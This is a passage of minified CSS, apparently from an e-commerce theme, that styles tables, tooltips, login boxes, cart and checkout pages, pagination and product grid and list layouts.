100%;	border-width: 0 0 0 1px;	border-color: inherit;	border-style: inherit;	z-index: 10}.stepper span i {	cursor: pointer;	width: 100%;	min-width: 18px;	background: #E6E6E6;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	height: 50%;	-webkit-transition: all 0.05s ease-out;	transition: all 0.05s ease-out}.stepper span i:hover {	background: lightgrey}.stepper span i:active {	-webkit-box-shadow: inset 0 0 7px 0 rgba(0, 0, 0, 0.3);	box-shadow: inset 0 0 7px 0 rgba(0, 0, 0, 0.3)}.stepper span i:first-of-type {	border-width: 0 0 1px 0;	border-color: inherit;	border-style: inherit}.stepper span i:first-of-type::before {	top: -1px}table {	border-collapse: inherit}table td {	padding: 10px 15px}.table-bordered>tbody>tr>td {	border-top-width: 0;	border-right-width: 0}.table-responsive {	margin-bottom: 0;	border-width: 0}.table-responsive::-webkit-scrollbar {	-webkit-appearance: none}.table-responsive {	border: 0}.table-responsive>table {	border: none !important}.table,table,.table-responsive>.table {	margin-bottom: 0;	border-width: 0}.table-hover>tbody>tr:hover {	background-color: transparent}.table-striped>tbody>tr:nth-of-type(odd) {	background-color: transparent}html[dir='rtl'] .table {	max-width: none;	max-width: initial}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {	padding: 8px 14px;	border-top-color: transparent;	vertical-align: middle}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {	border-color: transparent}.table-bordered {	border-color: transparent}.table {	border-color: transparent}.table>tbody+tbody {	border-top: 0}table td:first-child,table th:first-child,.table-bordered td:first-child,.table-bordered th:first-child {	border-left-width: 0}table td:last-child,table th:last-child,.table-bordered td:last-child,.table-bordered th:last-child {	border-right-width: 0}table thead>tr>td,.table-bordered thead>tr>td {	border-bottom-width: 1px;	border-right-width: 0}table tbody tr:last-child td,table tbody tr:last-child th,.table-bordered tbody tr:last-child td,.table-bordered tbody tr:last-child th {	border-bottom-width: 0}table tfoot>tr>td,.table-bordered tfoot>tr>td {	border-bottom-width: 0;	border-right-width: 0}table>thead>tr>td {	border-bottom-width: 1px}table>thead:first-of-type>tr>td {	border-top-width: 0 !important}.table>tbody:first-child>tr:first-of-type>td {	border-top-width: 0 !important}@media screen and (max-width: 767px) {	.table-responsive>.table>tbody>tr>td,	.table-responsive>.table>tbody>tr>th,	.table-responsive>.table>tfoot>tr>td,	.table-responsive>.table>tfoot>tr>th,	.table-responsive>.table>thead>tr>td,	.table-responsive>.table>thead>tr>th {		white-space: normal	}}.product-compare #content tbody td {	text-align: center}.route-account-wishlist #content table td,.route-checkout-cart #content table td,.route-checkout-checkout #content table td {	min-width: 100px}.bootstrap-datetimepicker-widget td,.bootstrap-datetimepicker-widget th {	border-width: 0}.tooltip {	z-index: 10001;	pointer-events: none;	opacity: 1}.tooltip.in {	opacity: 1;	pointer-events: none}.tooltip-inner {	color: white;	background: #333;	border-radius: 5px;	font-size: 13px;	padding: .2em .6em}.tooltip.top .tooltip-arrow {	border-top-color: #333}.tooltip.right .tooltip-arrow {	border-right-color: #333}.tooltip.bottom .tooltip-arrow {	border-bottom-color: #333}.tooltip.left .tooltip-arrow {	border-left-color: #333}.tooltip.fade>* {	opacity: 0;	visibility: hidden;	-webkit-transition: all 0.15s ease-in-out;	transition: all 0.15s ease-in-out}.tooltip.fade.in>* {	opacity: 1;	visibility: visible;	-webkit-transform: translate3d(0, 0, 0);	transform: translate3d(0, 0, 0)}.tooltip.top>* {	-webkit-transform: translate3d(0, 7px, 0);	transform: translate3d(0, 7px, 0)}.tooltip.right>* {	-webkit-transform: translate3d(-7px, 0, 0);	transform: translate3d(-7px, 0, 0)}.tooltip.bottom>* {	-webkit-transform: translate3d(0, -7px, 0);	transform: translate3d(0, -7px, 0)}.tooltip.left>* {	-webkit-transform: translate3d(7px, 0, 0);	transform: translate3d(7px, 0, 0)}.alert {	margin-bottom: 0;	border: 0;	padding: 10px 25px 10px 15px;	border-radius: 0;	position: relative}.alert i {	margin: 5px}.alert .close {	position: absolute;	top: 50%;	-webkit-transform: translateY(-55%);	transform: translateY(-55%);	right: 10px;	opacity: 1}.tags {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.tags a {	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out}.video-responsive {	-webkit-column-break-inside: avoid;	page-break-inside: avoid;	break-inside: avoid;	width: 100%;	position: relative}.video-frame {	position: relative;	padding-bottom: 56.25%;	width: 100%}.video-frame>iframe {	position: absolute;	top: 0;	left: 0;	width: 100%;	height: 100%}iframe {	max-width: 100%;	border: none}.fb-page {	overflow-x: auto;	max-width: 100%;	display: block !important}hr {	margin-top: 10px;	margin-bottom: 10px;	position: relative;	overflow: visible}hr::before {	position: absolute;	top: 50%;	left: 50%;	-webkit-transform: translate(-50%, -50%);	transform: translate(-50%, -50%);	line-height: 0;	width: 1em;	height: 1em;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}br {	height: 1px;	display: block}.drop-cap {	position: relative;	display: block;	float: left;	line-height: 1}.amp {	display: inline-block;	position: relative;	line-height: 1}blockquote {	border: none;	padding: 0;	margin: 0;	border: none;	font-size: inherit}blockquote::before {	float: left;	line-height: 1;	font-size: 2.5em;	font-style: normal}blockquote::after {	content: "";	display: table;	width: 100%;	clear: both}.no-transitions * {	-webkit-transition: all 0s !important;	transition: all 0s !important}.sharethis-inline-reaction-buttons {	display: inline-block !important}.sharethis-inline-reaction-buttons .st-btn {	font-size: 18px !important;	padding: 0 7px !important;	width: auto !important}.sharethis-inline-reaction-buttons .st-btn.st-selected {	-webkit-transform: scale(1) !important;	transform: scale(1) !important}.sharethis-inline-reaction-buttons .st-btn>svg {	width: 30px !important;	height: 30px !important}.cart-heading,.info-block,.nav-tabs li a,.btn,.name a,.catalog-title,.subitem a,.panel-title a,.refine-item a,.compare-btn,.search-result a,.j-menu>li>a,.dropdown-toggle>a,.menu-item>a,.account-list a,.tags a,.module-blog_categories a,.module-blog_comments a,.blog-feed,.mobile-custom-menu,.slider-static-text,.x {	text-decoration: none}.cart-heading:hover,.info-block:hover,.nav-tabs li a:hover,.btn:hover,.name a:hover,.catalog-title:hover,.subitem a:hover,.panel-title a:hover,.refine-item a:hover,.compare-btn:hover,.search-result a:hover,.j-menu>li>a:hover,.dropdown-toggle>a:hover,.menu-item>a:hover,.account-list a:hover,.tags a:hover,.module-blog_categories a:hover,.module-blog_comments a:hover,.blog-feed:hover,.mobile-custom-menu:hover,.slider-static-text:hover,.x:hover {	text-decoration: none}.login-box {	display: -webkit-box;	display: -ms-flexbox;	display: flex}.login-box>div {	width: 100%;	width: -webkit-fill-available;	width: -moz-available}.login-box .login-box .form-group {	-ms-flex-wrap: wrap;	flex-wrap: wrap}.login-box::before,.login-box::after {	display: none}.login-box .well {	height: 100%;	border: none;	border-radius: 0;	padding: 0;	margin: 0;	-webkit-box-shadow: none;	box-shadow: none;	background: transparent;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.login-box .well>.btn {	margin-top: auto;	-ms-flex-item-align: start;	align-self: flex-start}.login-box .well p:first-of-type {	display: none}.login-box .well .buttons {	margin-top: auto}#account-login .well {	margin: 0}.form-group input[type="password"]+div {	margin-top: 10px;	margin-bottom: 10px;	position: relative;	width: 100%;	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.register-page>div {	width: 100%}.register-page>p {	margin-bottom: 20px}.register-page .fieldset+fieldset {	margin-top: 30px}.route-account-account #content,.route-affiliate-account #content {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.route-account-account #content>div,.route-affiliate-account #content>div {	margin-bottom: 25px}.account-list {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.account-list>li {	width: 100%;	margin-bottom: 5px;	display: -webkit-box;	display: -ms-flexbox;	display: flex}.account-list>li>a {	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	line-height: 1.3;	-webkit-transition: all 0.1s ease-out;	transition: all 0.1s ease-out}.account-list>li>a::before {	margin-right: 5px}.route-account-return-add fieldset {	margin-top: 30px}.route-account-order-info table {	margin-bottom: 20px}.route-account-order-info h2 {	margin-top: 20px}.route-account-return-info h1+table,.route-account-return-info .table-responsive {	margin-bottom: 20px}.route-account-wishlist .table {	margin-bottom: 0}.route-account-wishlist .table-responsive table tr td:nth-of-type(2) {	min-width: 175px}.route-account-wishlist .table-responsive table tr td:last-of-type {	white-space: nowrap}.route-account-wishlist .table-responsive .btn {	padding: 10px}.route-account-wishlist .table-responsive .fa-times::before,.route-account-wishlist .table-responsive .fa-shopping-cart::before {	font-size: 16px}[class*="route-account-"]:not(.route-account-address) table .text-right .btn,[class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn {	min-width: 35px;	min-height: 35px;	margin: 2px}[class*="route-account-"]:not(.route-account-address) table .text-right .btn i,[class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn i {	position: absolute;	top: 50%;	left: 50%;	-webkit-transform: translate(-50%, -50%);	transform: translate(-50%, -50%)}[class*="route-account-"]:not(.route-account-address) table .text-right .btn i::before,[class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn i::before {	font-size: 16px}[class*="route-account-"]:not(.route-account-address) h1+p,[class*="route-account-"]:not(.route-account-address-delete) h1+p {	margin-bottom: 15px}.panels-total {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between}.cart-total {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-pack: end;	-ms-flex-pack: end;	justify-content: flex-end}.cart-total .table {	margin: 0 !important}.cart-total .table td+td {	width: 15%;	min-width: 130px}@media only screen and (max-width: 760px) {	.route-checkout-cart .panels-total .form-group .input-group {		-webkit-box-orient: vertical;		-webkit-box-direction: normal;		-ms-flex-direction: column;		flex-direction: column	}	.route-checkout-cart .panels-total .form-group .input-group .input-group-btn {		width: 100%	}	.route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn {		width: 100%;		margin-left: 0;		margin-top: 5px;		height: 40px;		padding: 10px	}	html[dir='rtl'].route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn {		margin-left: 0;		margin-left: initial;		margin-right: 0	}}.route-checkout-cart #content .table-responsive table tbody .td-qty .input-group {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.route-checkout-cart #content .table-responsive table tbody .td-qty .input-group-btn {	width: auto}.route-checkout-cart #content .table-responsive table tr td {	min-width: 90px}.route-checkout-cart #content .table-responsive table tr td:nth-of-type(2) {	min-width: 175px}.route-checkout-cart #content .cart-panels {	-webkit-box-flex: 1;	-ms-flex: 1;	flex: 1}.route-checkout-cart #content .cart-panels p {	margin-bottom: 10px}.route-checkout-cart #content .cart-page,.route-checkout-cart #content form,.route-checkout-cart #content .cart-bottom {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.route-checkout-cart #content .cart-bottom {	width: 100%}.route-checkout-cart #content table td {	vertical-align: middle}.route-checkout-cart #error-not-found #content {	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.route-checkout-checkout .table-responsive table tr td {	min-width: 90px}.route-checkout-checkout .table-responsive table tr td:nth-of-type(1) {	min-width: 175px}.route-checkout-checkout #payment .col-sm-3 {	max-width: 110px;	padding-right: 0;	float: left}.phone.route-checkout-checkout #payment>div>div>div {	max-width: 100%}.table-responsive>iframe {	margin: 0 !important;	padding-top: 20px;	width: 100%}.route-information-sitemap #content>.row {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.route-information-sitemap #content>.row::before {	display: none}.route-information-sitemap #content>.row>div {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.route-information-sitemap #content>.row>div>ul {	padding: 0}.route-information-sitemap #content>.row>div>ul ul {	padding-left: 20px}.route-information-sitemap #content>.row>div>ul li {	list-style: none;	margin-top: 5px}.route-information-sitemap #content>.row>div>ul li a::before {	margin: 0 5px}.route-information-contact .our-location {	background: transparent;	border: none;	-webkit-box-shadow: none;	box-shadow: none;	margin: 0}.route-information-contact .our-location a>i {	margin-right: 5px}.route-information-contact .our-location .panel-body {	padding: 0}.route-information-contact .other-stores {	margin-bottom: 20px}.route-product-manufacturer .brand h2 {	margin-top: 15px}.route-product-manufacturer .brand .row {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	margin: -5px}.route-product-manufacturer .brand .row::before,.route-product-manufacturer .brand .row::after {	display: none}.route-product-manufacturer .brand .row>div {	padding: 5px;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	width: 20%}.route-product-manufacturer #content>h1+p {	padding: 0;	margin-bottom: 10px}.route-product-manufacturer .manufacturer {	margin-bottom: 20px;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.route-product-manufacturer .manufacturer>div {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	padding: 0 15px 15px 0}.image-card {	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-webkit-transition: all 0.15s ease;	transition: all 0.15s ease}.image-card img {	margin: 0 auto 5px auto}.image-card>span {	width: 100%;	text-align: center;	margin-top: auto;	max-width: 120px;	line-height: 1.1}.route-account-return-info #content>*+* {	margin-top: 20px}.route-product-compare .compare-buttons {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	padding: 7px 0}.route-product-compare .compare-buttons .btn {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	margin: 4px}.route-product-compare .compare-buttons .btn::before {	display: none}.route-product-compare table #content table td {	width: 20%}.route-product-compare table #content table td:not(:first-of-type) {	min-width: 200px}.route-product-compare table #content tbody:last-of-type tr:last-child td {	border-top-width: 1px;	padding: 0}.route-product-compare table #content .table-bordered>tfoot>tr>td {	border: 0}.route-product-compare #content table>tbody>tr>td:first-child {	white-space: nowrap}.route-product-compare #content table>tfoot>tr>td {	border-left: 0;	border-right: 0}.route-product-search #content .search-form .inputs {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.route-product-search #content .search-form input {	width: auto;	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	max-width: 100%;	margin-bottom: 10px}.route-product-search #content .search-form select {	max-width: 40%;	margin-bottom: 10px;	margin-left: 20px}.route-product-search #content>h2:last-child {	display: none !important}.route-product-search #content>h2:last-of-type {	margin-top: 15px}.route-product-search #content>.checkbox {	margin-bottom: 5px}@media only screen and (max-width: 760px) {	.route-product-search #content .search-form .inputs select,	.route-product-search #content .search-form .inputs input {		margin-left: 0;		width: 100%;		max-width: 100%	}}.route-account-order-info .text-left:first-child {	min-width: 150px}.route-account-order-info .text-right b {	white-space: nowrap}.route-information-information #content {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.route-information-information .content {	-webkit-box-flex: 1;	-ms-flex: 1;	flex: 1}.route-product-category #content {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.category-description {	position: relative}.category-description::after {	content: "";	display: table;	clear: both}.category-description+p {	-webkit-box-ordinal-group: 41;	-ms-flex-order: 40;	order: 40}.category-image {	float: left;	position: relative}.category-image img {	max-width: 100%;	height: auto}.category-text>p:last-of-type {	margin-bottom: 0}.refine-title {	margin: 0}.refine-items {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.refine-item {	display: -webkit-box;	display: -ms-flexbox;	display: flex}.refine-item a {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	width: 100%;	min-width: 0;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out}.refine-item a img {	margin-bottom: auto;	max-width: 100%;	width: 100%;	height: auto;	-webkit-transition: all 0.05s ease-out;	transition: all 0.05s ease-out;	-ms-flex-item-align: center;	align-self: center}.refine-name {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	width: 100%;	padding: 3px;	-webkit-transition: all 0.05s ease-out;	transition: all 0.05s ease-out}.refine-name .links-text {	line-height: 1.2}.refine-grid .refine-item {	padding: 10px}.refine-links .refine-item a {	background-color: transparent;	padding: 0}.refine-links .refine-item a img {	display: none}.refine-links .refine-item:not(:last-of-type)::after {	margin: 0 7px}.refine-categories.refine-links .refine-items {	margin: 0}.refine-categories.refine-links .refine-items .refine-item {	width: auto;	padding: 0}.products-filter {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.products-filter .select-group {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	margin-left: auto}.products-filter .select-group label,.products-filter .select-group select {	border-width: 0}.products-filter .select-group .input-group {	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	height: auto}.products-filter .select-group .input-group .input-group-addon {	width: auto;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	border-radius: 0}.products-filter .select-group .form-control {	width: auto;	padding: 0}.products-filter .select-group label {	margin-bottom: 0}.products-filter .input-group-addon,.products-filter .form-control {	height: 26px}.grid-list {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-ms-flex-wrap: nowrap;	flex-wrap: nowrap}.grid-list button,.grid-list button::before {	line-height: 1}.view-btn {	background-color: transparent;	position: relative}.compare-btn {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	position: relative}.sort-by {	margin-right: 10px}@media only screen and (max-width: 470px) {	footer .grid-row-1 .grid-col-1 {		width: 100% !important	}	footer .grid-row-1 .grid-col-2 {		width: 100% !important;		margin-bottom: 20px;		border-color: rgb(85, 85, 85) !important	}	footer .grid-row-1 .grid-col-3 {		width: 100% !important;		padding-left: 0 !important	}	footer .grid-row-1 .grid-col-4 {		width: 100% !important	}	.icons-menu-302 ul {		justify-content: left !important	}	.grid-row-bottom-1 {		background: none !important	}	.phone #content {		padding: 10px !important;	}	footer .grid-row-2 .grid-col-4 {		width: 100% !important	}	footer .grid-row-2 .grid-col-1 .grid-item {		padding-left: 20px !important	}	.products-filter .select-group .input-group .input-group-addon {		display: none	}	.products-filter .select-group .input-group .form-control {		max-width: 100px	}}.mac.webkit .select-group .input-group-addon {	position: relative;	z-index: 2}.mac.webkit .select-group .form-control {	position: relative;	left: -3px;	z-index: 1}.pagination-results {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.pagination-results::before,.pagination-results::after {	display: none}.pagination-results>div {	width: auto;	padding: 0}.pagination-results>div:first-child:not(:empty)+div {	margin-left: auto}.phone .pagination-results {	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.phone .pagination-results>div {	text-align: center;	width: 100%}.phone .pagination-results .pagination {	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.phone .pagination-results .pagination>li {	margin-bottom: 5px}.pagination {	border-radius: 0;	margin: 0;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.pagination>li {	max-width: 50px;	overflow: hidden;	-webkit-transition: all 0.08s ease-out;	transition: all 0.08s ease-out;	position: relative}.pagination>li:not(:first-of-type) {	border-width: 0 0 0 1px;	border-color: transparent;	border-style: solid}.pagination>li>a,.pagination>li>span {	border: none;	line-height: 1;	margin: 0;	padding: 0;	-webkit-transition: all 0.05s ease-out;	transition: all 0.05s ease-out;	background: transparent}.pagination>li>a:hover,.pagination>li>a:focus {	background: transparent}.pagination>li:hover {	z-index: 2}.pagination>li:first-child a,.pagination>li:last-child a,.pagination>li a.prev,.pagination>li a.next {	visibility: hidden}.pagination>li:first-child a::before,.pagination>li:last-child a::before,.pagination>li a.prev::before,.pagination>li a.next::before {	visibility: visible;	position: absolute;	top: 50%;	left: 50%;	-webkit-transform: translate(-50%, -50%) scaleX(1);	transform: translate(-50%, -50%) scaleX(1)}.pagination>li:last-child a::before,.pagination>li a.next::before {	-webkit-transform: translate(-50%, -50%) scaleX(-1);	transform: translate(-50%, -50%) scaleX(-1)}.pagination>li:first-child a,.pagination>li:first-child span {	border-top-left-radius: inherit;	border-bottom-left-radius: inherit}.pagination>li:last-child a,.pagination>li:last-child span {	border-top-right-radius: inherit;	border-bottom-right-radius: inherit}.pagination>li.active a,.pagination>li.active span,.pagination>li.active a:hover,.pagination>li.active span:hover {	background: transparent}.text-empty {	padding: 10px}.ias-trigger,.ias-spinner,.ias-noneleft {	width: 100%;	text-align: center}.ias-trigger i::before,.ias-spinner i::before,.ias-noneleft i::before {	font-size: 22px}.ias-trigger a {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.product-grid:not(.swiper-wrapper),.isotope-grid,.module-products-list .product-list:not(.swiper-wrapper) {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.product-layout {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	position: relative}.product-layout:hover {	z-index: 2}.product-thumb {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	min-width: 0;	position: relative;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out;	overflow: hidden;	-webkit-transform-style: preserve-3d;	transform-style: preserve-3d}.product-thumb .image {	position: relative;	overflow: hidden}.product-thumb .image::before {	content: "";	position: absolute;	width: 100%;	bottom: 0;	height: 100%;	pointer-events: none;	z-index: 1;	-webkit-transition: all 0.01s ease-out;	transition: all 0.01s ease-out}.product-thumb .product-img {	display: block}.product-thumb .product-img>div {	position: relative;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	-webkit-transition: all 0.25s ease-out;	transition: all 0.25s ease-out;	-webkit-backface-visibility: hidden;	backface-visibility: hidden}.product-thumb .product-img img {	pointer-events: none;	-webkit-transition: all 0.2s ease-out;	transition: all 0.2s ease-out;	-webkit-backface-visibility: hidden;	backface-visibility: hidden;	width: 100%;	height: auto}.product-thumb .product-img img.img-second {	visibility: hidden;	opacity: 0;	position: absolute}.product-thumb .product-labels {	z-index: 3}.product-thumb:hover {	z-index: 1}.product-thumb:hover .has-second-image img {	visibility: hidden}.product-thumb:hover .has-second-image img.img-second {	visibility: visible;	opacity: 1}.product-thumb .caption {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	position: relative}.product-thumb .name {	font-size: 14px;	font-weight: 400;	line-height: 1.3;	margin: 0;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	max-width: 100%}.product-thumb .name a {	display: block;	text-align: center}.product-thumb .stepper {	height: auto}.product-thumb .description {	margin: 0 0 auto 0}.product-thumb .price>div {	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.product-thumb .price span {	line-height: 1}.product-thumb .price .price-tax {	line-height: 1.5}.product-thumb .price-tax {	color: #999;	display: block}.product-thumb .countdown {	position: absolute;	bottom: 0;	left: 50%;	-webkit-transform: translateX(-50%);	transform: translateX(-50%);	pointer-events: none;	z-index: 2}.product-thumb .stats {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	font-size: 11px}.safari .product-thumb .product-img,.safari .product-thumb .product-labels {	-webkit-transform: translateZ(1px);	transform: translateZ(1px)}.product-layout .quickview-button {	position: absolute;	z-index: 4;	overflow: hidden}.product-layout .quickview-button span {	display: none}.product-layout .button-group,.product-layout .wish-group,.product-layout .extra-group {	display: -webkit-box;	display: -ms-flexbox;	display: flex}.product-layout .btn-text {	display: none}.product-layout .buttons-wrapper {	margin-top: auto}.product-layout .buttons-wrapper .button-group {	position: static;	-webkit-transition: -webkit-transform 0.2s ease-out;	transition: -webkit-transform 0.2s ease-out;	transition: transform 0.2s ease-out;	transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out}.product-layout .buttons-wrapper a::before {	line-height: 1}.product-layout .rating {	width: 100%;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	pointer-events: none;	-webkit-transition: all 0.1s ease-in-out;	transition: all 0.1s ease-in-out}.product-layout .rating-stars {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	-webkit-transition: all 0.1s ease-in-out;	transition: all 0.1s ease-in-out}.product-layout .wish-group,.product-layout .cart-group,.product-layout .extra-group {	position: relative;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.product-layout .wish-group {	-webkit-transition: all 0.1s ease-out;	transition: all 0.1s ease-out}.product-grid .extra-group>div {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between;	-webkit-transition: all 0.2s ease-out;	transition: all 0.2s ease-out}.product-grid .button-group {	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.product-grid .wish-group {	pointer-events: none}.product-grid .wish-group a {	pointer-events: auto}.phone .btn-quickview {	display: none !important}.tablet .btn-quickview {	display: none !important}.product-list .product-thumb {	display: block}.product-list .product-thumb .image {	float: left;	overflow: hidden}.product-list .product-thumb .caption>* {	-webkit-box-pack: start;	-ms-flex-pack: start;	justify-content: flex-start}.product-list .product-thumb .caption .price {	margin-top: 0;	text-align: left}.product-list .product-thumb .rating {	margin: 0;	-webkit-box-ordinal-group: 0;	-ms-flex-order: -1;	order: -1}.product-list .product-thumb .name {	margin: 0;	padding-left: 0;	padding-top: 0;	-webkit-box-flex: 0;	-ms-flex-positive: 0;	flex-grow: 0}.product-list .product-thumb .name a {	text-align: left}.product-list .product-thumb .description {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	padding-top: 0;	padding-left: 0;	text-align: left;	margin-bottom: 0;	margin-top: 0}.product-list .product-thumb .button-group {	-webkit-box-pack: start;	-ms-flex-pack: start;	justify-content: flex-start;	-webkit-box-flex: 1;	-ms-flex: 1;	flex: 1}.product-list .product-thumb .cart-group {	-webkit-box-pack: start;	-ms-flex-pack: start;	justify-content: flex-start}.product-list .product-thumb .caption .buttons-wrapper {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: justify;	-ms-flex-pack: 